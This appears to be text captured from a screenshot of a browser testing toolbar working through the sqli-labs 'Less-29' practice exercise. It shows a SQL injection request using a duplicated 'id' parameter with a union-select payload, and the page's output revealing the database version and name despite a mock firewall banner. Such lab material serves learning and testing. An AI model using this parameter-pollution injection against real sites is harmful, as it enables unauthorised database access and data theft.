 Load URL
Split URL
Execute
http://10.10.10.129/sqli-labs/Less-29/index.php
?id=1&id=-3' union select 1,version(),database() '
Enable Post data Enable Referrer
WS
Welcome Dhakkan
Your Login name:5.1.41-3ubuntu12.6-log
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-3%27%20union%20select%201,version(),database()%20%27